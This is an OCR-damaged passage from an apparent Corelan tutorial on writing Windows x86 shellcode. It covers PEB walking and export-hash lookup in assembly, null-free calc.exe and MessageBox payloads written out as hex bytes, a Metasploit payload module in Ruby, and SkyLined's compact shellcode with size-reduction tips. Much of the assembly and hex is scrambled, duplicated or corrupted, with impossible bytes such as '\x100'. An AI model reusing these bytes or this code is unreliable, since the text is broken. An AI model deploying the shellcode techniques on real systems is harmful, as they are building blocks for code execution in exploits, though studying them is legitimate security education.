;clear direction flag.
;will make sure that it increments instead of
;decrements when using lods*
compute_hash_again:
                                                               ; load bytes at esi (current symbol name)
; into al, + increment esi
; bitwise test:
; see if end of string has been reached
; if zero flag is set = end of string reached
; if zero flag is not set, rotate current
; value of hash 13 bits to the right
; add current character of symbol name
; to hash accumulator
; continue loop
test al. al
      compute_hash_finished
ror edi,
                  0\overline{x}d
add edi, eax
jmp compute_hash_again
                                                                ;continue loop
compute hash finished:
```

```
find_function_compare:
cmp edi, [esp + 0x2
                                                                                                                                                                                      ;see if computed hash matches requested hash ;the one we pushed, at esp+0x28 ;edi = current computed hash ;esi = current function name (string) ;no match, go to next symbol ;if match : extract ordinals table ;relative offset and put in ebx ;add base address.
   jnz find_function_loop
mov ebx, [edx + 0x24]
                                                                                                                                                                                        ; retailve offset and put in ebx; and base address.; ebx = absolute address of; ordinals address table; get current symbol ordinal number (2 bytes); get address table relative and put in ebx; add base address.
    add ebx,
                                                  [ebx + 2 * [edx + 0x1c]
   mov cx,
mov ebx,
                                                                                                                                                                                      ;get address table relative and put in ebx
;add base address.
;ebx = absolute address of address table
;get relative function offset from its ordinal
;and put in eax
;add base address.
;eax = absolute address of function address
;overwrite stack copy of eax so popad
;will return function address in eax
    add ebx,
                                                         ebp
                                                        [ebx + 4 * ecx]
   mov eax,
   add eax. ebp
   mov [esp + 0x1c], eax
   find_function_finished:
popad
                                                                                                                                                                                   retrieve original registers.;eax will contain function address
    ret
   C:\shellcode>"c:\Program Files\nasm\nasm.exe"
    calcnonull.asm -o calcnonull.bin
calcnonull.asm -o calcnonull.bin

C:\shellcode>perl pveReadbin.pl calcnonull.bin
Reading calcnonull.bin
Read 185 bytes
"\xd9\xeb\x9b\xd9\x74\x24\xf4\x5d"
"\x56\x31\xc0\x31\xdb\xb3\x30\x64"
"\x56\x31\xc0\x31\xdb\xb3\x80\x40\x14"
"\x56\x31\xc0\x31\xdb\xb3\x80\x64"
"\x8b\x40\x10\x5e\x8b\x06"
"\x8b\x40\x10\x5e\x8b\xc2\x68\x98"
"\xfe\x8a\x0e\x52\x89\xc2\x68\x98"
"\xfe\x8a\x0e\x52\x89\xe1\x61\x11"
"\x11\x11\x11\x11\x81\x81\x20\x20\x20"
"\x58\x68\x2e\x55\x78\x65\x68\x63"
"\x61\x6c\x63\x89\xe6\x31\xc9\x88"
"\x4e\x08\x41\x51\x56\xff\xd0\x58"
"\x52\xff\xd3\x31\xc9\x51\xff\xd0"
"\x58\x58\x5a\x68\x7e\x48\x20\x73"
"\x52\xff\xd3\x31\xc9\x51\xff\xd0"
"\x60\x8b\x5e\x24\x24\x8b\x45\x3c"
"\x8b\x54\x05\x78\x01\xea\x8b\x4a"
"\x18\x8b\x54\x05\x78\x01\xea\x8b\x4a"
"\x18\x8b\x5a\x20\x01\xea\x8b\x4a"
"\x18\x8b\x5a\x20\x01\xea\x8b\x4a"
"\x18\x6\x6\x74\x20\x74\x0a"
"\x49\x8b\x5a\x20\x74\x0a\x74\x0a"
"\x49\x8b\x5a\x24\x01\xeb\x66\x8b\x0c"
"\x4b\x8b\x5a\x24\x01\xeb\x66\x8b\x0c"
"\x4b\x8b\x5a\x24\x01\xeb\x66\x8b\x0c"
"\x4b\x8b\x5a\x24\x01\xeb\x8b\x8b\x0d"
"\x8b\x5a\x24\x01\xeb\x8b\x8b\x0d"
"\x8b\x5a\x24\x01\xeb\x8b\x8b\x0d"
"\x8b\x5a\x24\x01\xeb\x8b\x8b\x0d"
"\x8b\x5a\x24\x01\xeb\x8b\x8b\x0d"
"\x8b\x5a\x24\x01\xeb\x8b\x8b\x0d"
"\x8b\x5a\x24\x01\xeb\x8b\x8b\x0d"
"\x8b\x5a\x100\x8b\x8b\x0d"
"\x8b\x5a\x100\x8b\x8b\x0d"
"\x8b\x8b\x100\x8b\x8b\x0d"
"\x8b\x8b\x100\x8b\x8b\x0d"
    "\x4b\x8b\x5a\x1c\x01\xeb\x8b\x804"
"\x8b\x01\xe8\x89\x44\x24\x1c\x61"
"\xc3";
```

185 bytes (which is not bad for a n00b like me :-)) (But we'll look at how this code can be made smaller at the same time at the end of this post) Compare this with Metasploit:

```
./msfpayload windows/exec CMD=calc EXTIFUNC=process P # windows/exec - 196 bytes # http://www.metasploit.com # EXITFUNC=process, CMD=calc
```

=> 196 bytes, and still contains null bytes.

Number of null bytes : 0

(Of course, the code Metasploit produced may be just a little more generic, and perhaps a lot better... but hey - I guess my code is not bad either )

# Adding your shellcode as payload into Metasploit

Adding simple payload, that fall under the "singles" category, is not that difficult. The only thing you need to keep in mind is that your payload should allow for parameters to be inserted. So if you want to add the MessageBox shellcode into metasploit, you'll have to find out where the title and text strings are located in the shellcode, and allow for users to insert their own stuff.

I have slightly modified the MessageBox code so the strings would be at the end of the code. The asm code looks like this:

```
; Sample shellcode that will pop a MessageBox
; with custom title and text
; Written by Peter Van Eeckhoutte
; http://www.corelan.be:8800
[Section .text]
[BITS 32]
```



```
global _start
_start:
;========FUNCTIONS=======
;=======Function : Get Kernel32 base address====
;Technique : PEB InMemoryOrderModuleList
                                                    ; clear eax
xor eax, eax
xor eax, eax ; treal eax xor ebx, ebx mov bl,0x30 mov eax, [fs:ebx] ; get a pointer to the PEB mov eax, [ eax + 0x0C ] ; get PEB->Ldr mov eax, [ eax + 0x14 ] ; get PEB->Ldr.InMemoryOrderModuleList.Flink (1st entry)
push eax
pop esi
mov eax,
push eax
                  [esi]
                                                     ; get the next entry (2nd entry)
pop esi
mov eax, [ esi ] ; get the next entry (3rd entry)
mov eax, [ eax + 0x10 ] ; get the 3rd entries base address (kernel32.dll)
jmp start_main
               =Function : Find function base address=======
find_function:
pushad
                                                        ;save all registers
;put base address of module that is being
;loaded in ebp
;skip over MSDOS header

0x78];go to export table and put relative address
;in edx
;add base address to it.
;edx = absolute address of export table
;set up counter ECX
;(how many exported items are in array ?)
;put names table relative offset in ebx
;add base address to it.
;ebx = absolute address of names table
                     [esp + 0x24]
mov ebp,
                      [ebp
                                         0x3c]
mov eax,
mov edx,
                                         eax
add edx.
                     ebp
                     [edx + 0x18]
mov ecx.
mov ebx,
                     [edx + 0x20]
add ebx,
                     ebp
find_function_loop:
jecxz find_function_finished
                                                                       ;if ecx=0, then last symbol has been checked.;(should never happen);unless function could not be found
dec ecx
                                                                        :ecx=ecx-1
                                                                       ;et relative offset of the name associated
;with the current symbol
;and store offset in esi
;add base address.
mov esi, [ebx + ecx * 4]
add esi, ebp
                                                                       ;esi = absolute address of current symbol
compute hash:
                                                                       ;zero out edi
;zero out eax
;clear direction flag.
;will make sure that it increments instead of
;decrements when using lods*
xor edi, edi
xor eax, eax
compute_hash_again:
                                                                       ; load bytes at esi (current symbol name)
; into al, + increment esi
; bitwise test:
; see if end of string has been reached
; if zero flag is set = end of string reached
; if zero flag is not set, rotate current
; value of hash 13 bits to the right
; add current character of symbol name

* to hash accumulator*
test al. al
        compute_hash_finished
ror edi, 0\overline{x}d
add edi. eax
                                                                       ;to hash accumulator
;continue loop
jmp compute_hash_again
compute_hash_finished:
find_function_compare:
cmp edi, [esp + 0x28]
                                                                       ;see if computed hash matches requested hash (at esp+0x28)
                                                                       ;see If Computed hash matches request;
;edi = current computed hash
;esi = current function name (string);
no match, go to next symbol;
if match : extract ordinals table
;relative offset and put in ebx
jnz find_function_loop
mov ebx, [edx + 0x24]
                                                                       ;retative offset and put in ebx;
add base address.;
;ebx = absolute address of ordinals address table;
;get current symbol ordinal number (2 bytes);
;get address table relative and put in ebx;
add base address.
add ebx. ebp
mov ebx, [ebx + 2 * mov ebx, [edx + 0xlc] add ebx, ebp
                                                   ecx1
                                                                       ;ebx = absolute address of address table
;get relative function offset from its ordinal and put in eax
;add base address.
;eax = absolute address of function address
;overwrite stack copy of eax so popad
;will return function address in eax
                     [ebx + 4 * ecx]
add eax,
                     ebp
mov [esp + 0x1c], eax
find_function_finished:
                                                                     ;retrieve original registers.
;eax will contain function address
popad
ret
;======Function : loop to lookup functions for a given dll (process all hashes)=======
find funcs_for_dll:
         Todsd
                                                            ;load current hash into eax (pointed to by esi); push hash to stack; push base address of dll to stack
        todsd
push eax
push edx
call find function
mov [edi], eax
add esp, 0x08
add edi, 0x04
                                                            ;write function pointer into address at edi
                                                            :increase edi to store next pointer
```



```
;=====Function : Get pointers to function hashes====
  GetHashes:
    call GetHashesReturn
    ;LoadLibraryA hash : 0x8E4E0EEC
    db 0x8E
    db 0x4E
    db 0x0E
                    db 0xEC
            ;ExitProcess
db 0x7E
db 0xD8
                                                                                     hash = 0x7ED8E273
                     db 0xE2
  GetMsgBoxHash:
call GetMsgBoxHashReturn
;MessageBoxA hash = 0x,
db 0xA8
db 0xA2
                                                                                hash = 0xA8A24DBC
                db 0x4D
                db 0xBC
     :============= MATN APPLICATION ========================
sub esp,0x08

mov ebp,esp

mov ebp,esp

mov edx,eax
;locate functions ipm GetHashes get address of first hash

gop esi

sub esp,0x08

;allocate space on stack to store 2 things:
;in this order: ptr to LoadLibraryA, ExitProc
;set ebp as frame ptr for relative offset
;so we will be able to do this:
;call ebp+4 = Execute LoadLibraryA
;call ebp+8 = Execute ExitProcess
;save base address of kernel32 in edx
inside kernel32 first
get address of first hash

sub track to store 2 things:
;in this order: ptr to LoadLibraryA, ExitProc
;so we will be able to do this:
;call ebp+4 = Execute ExitProcess
;save base address of first hash
get address of first hash
                                                                                                               ;get pointer to hash into esi ;we will store the function addresses at edi ; (edi will be increased with 0x04 for each hash) ; (see resolve_symbols_for_dll)
                     lea edi, [ebp+0x4]
                    mov ecx,esi
add ecx,0x08 ;
call find_funcs_for_dll
                                                                                                                           store address of last hash into ecx
                                                                                                                           ; get function pointers for the
; kernel32 function hashes
and put them at ebp+4 and ebp+8
 ; locate function in user32.dll
; loadlibrary first - so first put pointer to string user32.dll to stack
    jmp GetUser32
User32Return:
; pointer to "user32.dll" is now on top of stack, so just call LoadLibrary
    call [ebp+0x4]
; the base address of user32.dll is now in eax (if loaded correctly)
; put it in edx so it can be used in find_function
    mov edx,eax
; find the MessageBoxA function
; first get pointer to function hash
    jmp GetMsgBoxHash
GetMsgBoxHash
GetMsgBoxHashReturn
; put pointer in esi and prepare to look up function
    pop esi
                    pop esi
lodsd
                                                                                                                ;load current hash into eax (pointed to by esi); push hash to stack
   push eax ; load current push eax ; push hash to push base add ; push base add ; push base add 
                                                                                                                ; push base address of dll to stack
                                                                                                               ;jump to the location
;of the MsgBox Title string
;Define a label to call so that
;string address is pushed on stack
;ebx now points to Title string
    TitleReturn:
                    pop ebx
                                                                                                              ;jump to the location
;of the MsgBox Text string
;Define a label to call so that
;string address is pushed on stack
;ecx now points to Text string
                    jmp GetText
   TextReturn:
                    pop ecx
   ;zero out edx
;put 0 on stack
;put pointer to Title on stack
;put pointer to Text on stack
;put 0 on stack
;call MessageBoxA(0,Text,Title,0)
                    call eax
    :ExitFunc
                    xor eax,eax ;zero out eax
```



```
push eax
call [ebp+8]
                                     ;put 0 on stack
;ExitProcess(0)
;======Function : Get pointer to MessageBox Title=====
                                     Define label for location of MessageBox title string call return label so the return address (location of string) is pushed onto stack Write the raw bytes into the shellcode Terminate our string with a null character.
GetTitle:
call TitleReturn
     db "Corelan"
db 0x00
     GetText:
call TextReturn
```

Note that I did not really took the time to make it null byte free, because there are plenty of encoders in Metasploit that will do this for you.

While this code looks good, there is a problem with it. Before we can make it work in Metasploit, in a generic way (so allowing people to provide their own custom title and text), we need to make an important change.

Think about it... If the Title text would be a different size than "Corelan", then the offset to the GetText: label would be different, and the exploit may not produce the wanted results. After all, the offset to jumping to the GetText label was generated when you compiled the code to nasm. So if the user provided string has a different size, the offset would not change accordingly, and we would run into problems when trying to get a pointer to the MessageBox Text.

In order to fix that, we will have to dynamically calculate the offset to the GetText label, in the metasploit script, based on the length of the Title string. Let's start by converting the existing asm to bytecode first.

```
C:\shellcode>perl pveReadbin.pl corelanmsgbox.bin
Reading corelanmsgbox.bin
Read 310 bytes
"\x72\x65\x6c\x61\x6e\x00";
```

At the end of the code, we see our 2 strings. A few lines up, we see 2 calls :

 $xe_{x}15x00x00x00 = jmp to GetTitle (jump 0x1A bytes)$ . This one works fine and will continue to work fine. We don't have to change it, because it will always be at the same offset (all strings are below the GetTitle label). The jump back (call TitleReturn) is fine too.

 $\ensuremath{\mbox{$\times$}}$  \xe9\x1C\x00\x00\x00 = jmp to GetText (jump 0×21 bytes). This offset depends on the size of the title string. Not only the offset to GetText is variable, but the call back to TextReturn (well, the offset used) is variable too. (Note: in order to reduce complexity, we'll build in some checks to make sure title is not longer than 254 characters... You'll understand why in just a minute)

In a debugger, the relevant code looks like this:



```
get pointer to strings
                       EB$
   10000000
                           tshel.00402112
 102
                           , EDX
                                                       push parameters and launch 
MessageBoxA()
FFD0
31C0
                                                       push parameters and launch 
ExitProcess()
                           . Eax
                                                        call TitleReturn (go back to
                       EBX
DX, DWORD PTR ES: [EDI]
                                                        0x004020F0)
                                                        Title (string + null byte)
                       DX.BYTE PTR ES:[EDI]
                                                  call TextReturn (go back to
                                                 0x004020F6)
                       ECX
DX,DWORD PTR ES:[EDI]
                                                        Text (string + null byte)
```

We can allow the user to insert their own strings splitting the payload into 3 pieces :

- the first piece (all bytecode before the first string (Title))
  the code after the first string (so the null terminator + the rest of the bytecode before the second string)
  the null string after the second string (Text)

Next, we also need to take care of the jump GetText and jump TextReturn. The only thing that needs to be changed are the offsets for these instructions, because the offset depends on the size of the Title string. The offsets can be calculated like this :

- offset needed for jump GetText = 15 bytes (all instructions between the jump GetText and the GetTitle label) + 5 bytes (call TitleReturn) + length of Title + 1 (null byte after string)
   offset needed for call TextReturn (jump backwards) = 15 bytes (same reason as above) + 5 bytes (same reason as above) + length of Title + 1 (null byte) 1 (pop instruction) + 5 (call instruction itself). In order to keep things simple, we'll limit the size of the title to 255, so you can simply subtract this value from 255, and the offset would be max. 1 byte long (+"\xff\xff\xff\xff\xff\xff").

So, the final payload structure will look like this:

- all bytecode until (and including) the first jump GetText instruction. (including "\xe9") bytecode that represents calculated offset to jump to GetText bytecode to complete the jump forward (\x00\x00\x00) + pop instruction (when call back from GetText returns) rest of instructions including the jump back before the first string first string
- first string
- null byte
- first byte to do jump back (call TextReturn) ("\xe9")
   bytecode that represents calculated offset for jump backwards
   rest of bytecode to complete the jump back ("\xff\xff\xff\xff")
   coconditation.

- · null byte

(basically, just look at the code in a debugger, split the code into fixed and variable components, simply count bytes and do some basic math...)

Then, the only thing you need to do is calculate the offsets and recombine all the pieces at runtime.

So basically, converting this shellcode into Metasploit is a simple as creating a .rb script under framework3/modules/payloads/singles/windows (messagebox.rb - see zip file at top of this email)

```
## $Id: messagebox.rb 1 2010-02-26 00:28:00:00Z corelanc0d3r & rick2600 $ ##
require 'msf/core'
module Metasploit3
include Msf::Payload::Windows
include Msf::Payload::Single
 'Platform'
'Arch'
'Privileged'
'Payload'
                           =>
                 {
'Offsets' =>
'Payload' =>
                                { },
"\x56\x31\xc0\x31\xdb\xb3\x30\x64"
"\x6\x31\xc0\x31\xdb\xb3\x30\x64"
                                    "\x00\x60\x8b\x6c\x24\x24\x8b\x45"+
"\x3c\x8b\x54\x05\x78\x01\xea\x8b"+
```



```
\x4a\x18\x8b\x5a\x20\x01\xeb\xe3"+
                                                         }
))
                                        # EXITFUNC : hardcoded to ExitProcess :/
deregister_options('EXITFUNC')
                                         # Register command execution options
                                         register_options(
                                                    ], self.class)
                       end
                   Constructs the payload
            # tonstructs the paytoad
#
def generate
strTitle = datastore['TITLE']
if (strTitle)
iTitle=strTitle.length
if (iTitle < 255)
offsetZTitle = (15 + 5 + iTitle + 1).chr
offsetBack = (255 - (15 + 5 + iTitle + 5)).chr
payload_data = module_info['Payload']['Payload']
payload_data += offsetZTitle
payload_data += "\x00\x00\x00\x59\x31\xd2\x52\x53\x51\x52\xff\xd0\x31"
payload_data += "\x00\x00\xf1\x55\x08\xe8\xe6\xff\xff\xff"
payload_data += "\x00\xe8"
payload_data += "\x00\x60\xf1\x50\xff\x50\x08\xe8\xe6\xff\xff\xff"
payload_data += offsetBack
payload_data += "\xff\xff\xff"
payload_data += datastore['TEXT']+ "\x00"
return payload_data
else
raise ArgumentError, "Title should be 255 characters or less"</pre>
                 end
end
d
                          raise ArgumentError, "Title should be 255 characters or less"
      end
end
Try it:
       xxxx@bt4:/pentest/exploits/framework3# ./msfpayload windows/messagebox S
Name: Windows Messagebox with custom title and text
Version: 1
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 0
Rank: Normal
       Provided by:
corelanc0d3r - peter.ve <corelanc0d3r - peter.ve@corelan.be>
rick2600 - ricks2600 <rick2600 - ricks2600@gmail.com>
       Basic options:
Name Current Setting Required Description
                                                                             Messagebox Text
Messagebox Title (max 255 chars)
       TITLE
                                                        yes
            Spawns MessageBox with a customizable title & text
       ./msfpayload windows/messagebox
TITLE="This is my custom title"
TEXT="And you have been Owned" C
       unsigned char buf[] =
"\x56\x31\xc0\x31\xdb\xb3\x30\x64\x8b\x03\x8b\x40\x0c\x8b\x40"
"\x14\x50\x5e\x8b\x06\x50\x5e\x8b\x06\x8b\x40\x10\x5e\xe9\x92"
```



```
"\x00\x00\x00\x60\x8b\x6c\x24\x24\x8b\x45\x3c\x8b\x54\x05\x78'
"\x01\xea\x8b\x4a\x18\x8b\x5a\x26\x01\x61\x6\x54\x05\x78'
"\x6e\x65\x64\x00";
```



## Writing small shellcode

We started this tutorial with a 69 byte MessageBox shellcode that would only work on XPSP3 and inside an application where kernel32 and user32 are already loaded, and we ended up with a 350 byte portable MessageBox shellcode (non-optimized as it still contains some null bytes), that works on all Windows OS versions. Avoiding these null bytes will probably make it larger than it already is.

It is clear that the impact of making shellcode portable is substantial, so you – the shellcoder – will need to find a good balance and stay focussed on the target : do you need one-time shellcode or generic code? does it really need to be portable or do you just want to prove a point? These are important questions as they will have a direct impact on the size of your shellcode.

In most cases, in order to end up with smaller shellcode, you will need to be creative with registers, loops, try to avoid null bytes in your code (instead of having to use a payload encoder), and stop thinking like a programmer but think goal-oriented... what do you need to get in a register or on the stack and what is the best way to get it there?

It truly is an art.

Some things to keep in mind:

- make a decision between either avoiding null bytes in the code, or using a payload encoder. Depending on what you want to do, one of the two will produce the shortest code. (If you are faced with character set limitations, it may be better to just write the shellcode as short as you can, including null bytes, and then use an encoder to get rid of both the null bytes and "bad chars".
   avoid jump to labels in the code because these instructions may introduce more null bytes. It may be better to jump using offsets.
   it doesn't matter if your code looks pretty or not. If it works and is portable, then that's all you need
   if you are writing shellcode for a specific application, you can already verify the loaded modules. Perhaps you don't need to perform certain LoadLibrary operations if you know for a fact that the application will make sure the modules are already loaded. This may make the shellcode less generic, but it won't make if less effective for this particular exploit.

NGS Software has written a whitepaper on writing small shellcode, outlining some general ideas for writing small(er) shellcode.

In a nutshell:

- Use small instructions (instructions that will produce short bytecode)
   Use instructions with multiple effects (use instructions that will do multiple things at once, thus avoiding the need for more instructions)
   Bend API rules (if for example null is required as a parameter, then you could flush parts of the stack with zero's first, and just push the non-null parameters (so they would be terminated by the nulls already on the stack)
   Don't think like a programmer. You may not have to initialize everything you may be able to use current values in registers or on the stack to build upon
   Make effective use of registers. While you can use all registers to store information, some registers have specific behaviour. Furthermore, some registers are API proof (so won't be changed after a call to an API is executed), so you can use the value in those registers even after the API was called

Added on feb 26 2010: Let's use our null-byte-free calc shellcode (185 bytes) from earlier in this document, compare it with calc shellcode written by skylined (get asm source here), which is also null-byte-free but only 100 bytes long... and use this example to demonstrate some techniques to produce smaller code without giving up portability.

His code looks like this:

```
Copyright (c) 2009-2010, Berend-Jan "SkyLined" Wever <br/>berendjanwever@gmail.com> Project homepage: http://code.google.com/p/w32-dl-loadlib-shellcode/<br/>All rights reserved. See COPYRIGHT.txt for details.
```



```
BITS 32; Works in any application for Windows 5.0-7.0 all service packs.; (See http://skypher.com/wiki/index.php/Hacking/Shellcode).
         This version uses 16-bit hashes.
 %define url 'http://skypher.com/dll'
%strlen sizeof_url url
  %include 'w32-exec-calc-shellcode-hash-list.asm'
 %define B2W(b1,b2)
%define W2DW(w1,w2)
%define B2DW(b1,b2,b3,b4)
                                                                                                                                (((b2) \ll 8) + (b1))

(((w2) \ll 16) + (w1))

(((b4) \ll 24) + ((b3) \ll 16) + ((b2) \ll 8) + (b1))
  %define buffer_size 0x7C
%ifdef STACK ALIGN
AND SP, 0xFFFC
%endif
find hash: ; Find ntdl'
XOR ESI, ESI
                                                          Find ntdll's InInitOrder list of modules:
ESI, ESI ; ESI = 0
ESI ; Stack = 0
ESI, [FS:ESI + 0x30] ; ESI = &(PEB) ([FS:0x30])
ESI, [ESI + 0x0C] ; ESI = PEB->Ldr
ESI, [ESI + 0x1C] ; ESI = PEB->Ldr.InInitOrder
                                                     FIND RECUES INTHITE
ESI, ESI
ESI, [FS:ESI + 0x30]
ESI, [ESI + 0x0C]
ESI, [ESI + 0x1C]
                   PUSH
MOV
                    MOV
                   MOV
next_module: ; Get the baseaddress of the current module and ; find the next module:

MOV EBP, [ESI + 0x08] ; EBP = InInitOrder[]

MOV ESI, [ESI] ; ESI = InInitOrder[]
                                                                                                                                                                                             hash loop: ; Hash the function name and compare with requested hash XOR DL, [EDI]
ROR DX, BYTE hash_ror_value
          next_module ; Not the right hash and functions left ; in module? Next function ; Not the right hash and no functions ; Found the right hash: get the address of the function:

MOV EDX, [EBX + 0x24] ; ESI = offset ordinals table ; ESI = & ordinals table ; ESI = & ordinal number of function MOV EDI, [EBX + 0x1C] ; ESI = ordinal number of function MOV EDI, EBP ; EDI = & address table ; EDI = & address table ; EDI =
```

# or, in the debugger :

```
XOR ESI,ESI
PUSH ESI
MOV ESI,DWORD PTR FS:[ESI+30]
MOV ESI,DWORD PTR DS:[ESI+C]
MOV ESI,DWORD PTR DS:[ESI+C]
MOV ESI,DWORD PTR DS:[ESI+1C]
MOV EBP,DWORD PTR DS:[ESI+8]
MOV ESI,DWORD PTR DS:[ESI]
MOV ESI,DWORD PTR SS:[EBP+3C]
MOV ESX,DWORD PTR SS:[EBP+BX+78]
ADD EBX,EBP
MOV ECX,DWORD PTR DS:[EBX+18]
JCXZ SHORT testshel.0040200D
MOV EDI,DWORD PTR DS:[EBX+20]
ADD EDI,EBP
MOV EDI,DWORD PTR DS:[EDI+ECX*4-4]
ADD EDI,EBP
XOR EAX,EAX
CD0
ROW ENTER DE DOCUMENT
00402000
00402002
00402003
00402007
00402000
00402000
00402010
00402015
00402015
00402018
00402018
00402018
                                                       31F6
56
64:8B76 30
8B76 0C
8B76 1C
8B6E 08
8B36
8B5D 3C
8B5C1D 78
01FB
                                                         01EB
                                                       8B4B 18
67:E3 EC
8B7B 20
01EF
0040201E
00402021
00402024
0040202A
0040202A
                                                         8B7C8F FC
                                                         01EF
31C0
0040202E
0040202E
0040203F
00402035
00402036
                                                                                                                                               CDQ
XOR DL,BYTE PTR DS:[EDI]
                                                         99
                                                                                                                                              XOR DL,BYIE PIR DS:[EDI]
ROR DX,1
SCAS BYTE PTR ES:[EDI]
JNZ SHORT testshel.0040202F
CMP DX,0F510
LOOPDNE SHORT testshel.00402021
JNZ SHORT testshel.0040200D
MOV EDX,DWORD PTR DS:[EBX+24]
ADD EDX,EBP
                                                         66:C1CA 01
                                                   AE
^75 F7
                                                  7/5 F/
66:81FA 10F5
^E0 E2
^75 CC
8B53 24
01EA
0FB7144A
8B7B 1C
01EF
00402038
0040203D
0040203F
00402041
00402044
                                                                                                                                               MOVZX EDX, WORD PTR DS:[EDX+ECX*2]
MOV EDI, DWORD PTR DS:[EBX+1C]
ADD EDI, EBP
ADD EBP, DWORD PTR DS:[EDI+EDX*4]
00402046
0040204A
0040204D
 0040204F
                                                         032C97
```



```
68 2E657865
68 63616C63
54
870424
00402052
                                                            PUSH 6578652E
                                                            PUSH 65/8652E
PUSH 636C6163
PUSH ESP
XCHG DWORD PTR SS:[ESP],EAX
PUSH EAX
CALL EBP
00402057
00402050
0040205D
00402060
                       50
FFD5
00402061
```

What are the main differences between his code and mine?

3 major differences:

- Different (and brilliant) technique to get the API address of WinExec
- Uses 16 bit hash to find the function, and "automagically" inserts null bytes on the stack in the right location
   No real Exitfunc... Just crash (so that means that he only needs to find the API address of just one function: WinExec)

In my code, as we have learned in this tutorial, I basically first looked up the base address of kernel32, and then used that base address to find the WinExec function address.

The concept behind Skylined's code is this: He does not really care about getting the exact baseaddress of kernel32... The goal is just to get the function address of WinExec.

We know that kernel32.dll is the second module in the InInitOrderModuleList (except on Windows 7 – 3rd module in that case). So his code just goes into PEB (InInitOrderModuleList) and jumps to the second module in the list. Then, instead of getting the base address, the code will just starts looking for functions (compare hashes) in that module right away. If the WinExec function was not found (which will be the case on Windows 7 – because we won't be looking at kernel32 yet), it will go to the next (3rd) module and look for WinExec again... Finally, when the address is found, it is put in ebp. As a sidenote, his code uses a 16 bit hash (and my code used a 32 bit hash). This explains why the "CMP DX,0F510" instruction can be used (compare with DX = 16 bit register)

This is what I meant with "think goal oriented". The code does exactly what it needs to do, without imposing any restrictions. You can still use this code to execute something else, and the method to get the WinExec function address is generic. So my assumption that I needed to find 2 function addresses is wrong – all I really needed to focus on is getting calc executed. You can find more information on skylined's approach to finding a function address here

Next, calc.exe is pushed on the stack. But no trace of a terminating null byte...? Well, if you run this code in the debugger, you can see that the first 2 instructions of the code (XOR ESI, ESI and PUSH ESI) put 4 null bytes on the stack. When we reach the point where calc.exe is pushed onto the stack, it is pushed right before these null bytes... so there's no need to null byte terminate the string inside the code anymore.. nulls are already there, exactly where they needed to be.

Then, a pointer to "calc.exe" is retrieved using XCHG DWORD PTR SS:[ESP], EAX. Since EAX is zero'd out (because of the XOR EAX,EAX instruction earlier), this instruction will in fact do 2 things: Get a pointer to calc.exe into eax, but at the same time, it pushes the null bytes in EAX to the stack. So at that point, eax points to calc.exe, and the stack looks like this:

```
00000000
calc
00000000
```

This is a good example of using instructions that will produce multiple effects, and of making sure the null bytes are already in the right position.

The pointer to calc.exe (in EAX) is pushed onto the stack, and finally, the call EBP (run WinExec) is made. The code ends with a break (0xCC)

We could make this code even shorter. Instead of pushing "calc.exe" onto the stack, you could just push "calc" onto the stack (so we save another 5 bytes)... but that's just a detail at this point. This is just an excellent example on how to think when creating smaller null byte free shellcode. Focus on what you want the code to do, and take the shortest path to reach that goal, without breaking the rules of portability and reliability.

As always: good job skylined!

<u>Update : 27 feb 2010</u> : Skylined's feedback triggered me to have another look at my own MessageBox shellcode and make it smaller + null byte free at the same time. The original code I produced earlier in this tutorial was 310 bytes and contained 33 null bytes. After converting it into a metasploit module, the code became a little smaller and the number of null bytes decreased just a little... but we can do better.

In order to make the code null byte free, we need to take care of forward jumps (because these instructions tend to introduce null bytes in the shellcode). One way of fixing that is by using relative jumps (using offsets, which means that we'll have to use a GetPC procedure to start with). Next, we'll use a different technique to get the base address of kernel32, and we won't use a generic loop to get function addresses... we'll just call the find function 3 times. Finally we will use another technique to push strings to the stack and get a pointer. (We'll use the null byte sniper). All of this results in the following code:

```
Sample shellcode that will pop a MessageBox
with custom title and text
smaller and null byte free
Written by Peter Van Eeckhoutte
http://www.corelan.be:8800
[Section .text]
[BITS 32]
global _start
_start:
;getPC
FLDPI
FSTENV [ESP-0xC]
xor edx,edx
mov dl,0x7A
                         ;offset to start_main
module
next
MO∇
                                                           EBP = InInitOrder[X].base address
EBP = InInitOrder[X].module name (unicode)
ESI = InInitOrder[X].flink (next module)
modulename[12] == 0 ?
No: try next module.
                          [ESI + 0x08]
[ESI + 0x20]
[ESI]
+ 12*2], CL
                  EDI,
ESI,
   MOV
                  [EDI
                   next_module
;jmp start_main
pop ecx
add ecx,edx
                                    ; replace this with relative jump forward
```

```
imp ecx
                                                ;jmp start_main
                 ==Function : Find function base address=======
                                                                  ;save all registers
;put base address of module that is being
;loaded in ebp
;skip over MSDOS header

9x78];go to export table and put relative address
;in edx
;add hese address
find_function:
pushad
                         [esp + 0x241]
mov ebp,
                                               0x3c]
mov eax,
mov edx,
                          [ebp
                                                                                   ;in edx
;add base address to it.
;edx = absolute address of export table
;set up counter ECX
;(how many exported items are in array ?)
;put names table relative offset in ebx
;add base address to it.
;ebx = absolute address of names table
add edx,
                         ebp
                         [edx + 0x18]
mov ecx,
mov ebx,
                         [edx + 0x20]
add ebx,
                         ebp
find_function_loop:
jecxz find_function_finished
                                                                                    ;if ecx=0, then last symbol has been checked.;(should never happen);unless function could not be found
                                                                                      ecx=ecx-1
                                                                                    ;ecx=ecx-1
;get relative offset of the name associated
;with the current symbol
;and store offset in esi
;add base address.
mov esi,
                         [ebx + ecx * 4]
add esi,
                         ebp
                                                                                    ;esi = absolute address of current symbol
compute hash:
                                                                                   ;zero out edi
;zero out eax
;clear direction flag.
;will make sure that it increments instead of
;decrements when using lods*
xor edi, edi
xor eax, eax
cld
compute_hash_again:
lodsb
                                                                                   ;load bytes at esi (current symbol name)
;into al, + increment esi
;bitwise test:
;see if end of string has been reached
;if zero flag is set = end of string reached
;if zero flag is not set, rotate current
;value of hash 13 bits to the right
;add current character of symbol name
;to hash accumulator
;continue loop
test al. al
        compute_hash_finished
ror edi, 0\overline{x}d
add edi. eax
jmp compute hash again
compute_hash_finished:
find_function_compare:
cmp edi, [esp + 0x28]
                                                                                    ;see if computed hash matches requested hash
                                                                                   ;see if computed hash matches request
; (at esp+0x28)
;edi = current computed hash
